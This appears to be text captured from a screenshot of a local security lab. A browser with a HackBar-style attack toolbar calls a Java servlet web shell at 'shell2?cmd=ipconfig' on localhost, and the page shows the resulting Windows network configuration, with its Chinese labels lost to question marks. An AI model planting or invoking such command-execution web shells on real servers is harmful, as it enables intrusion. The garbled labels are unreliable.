 Windows IP ??
?????? ensp2:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::401d:1ed7:1d17:324d%18
IPv4 ?? . . . . . . . . . . . . : 1.1.109.2
????  . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 1.1.109.1
?????? lookback2:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::20c5:f721:5d1a:585d%12
IPv4 ?? . . . . . . . . . . . . : 192.168.0.2
????  . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . :
?????? VirtualBox Host-Only Network:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::c8b5:f7bc:3635:2105%6
IPv4 ?? . . . . . . . . . . . . : 192.168.56.1
????  . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . :
???????? ????* 9:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://localhost/servlet_war_exploded/shell2?cmd=ipconfig
Split URL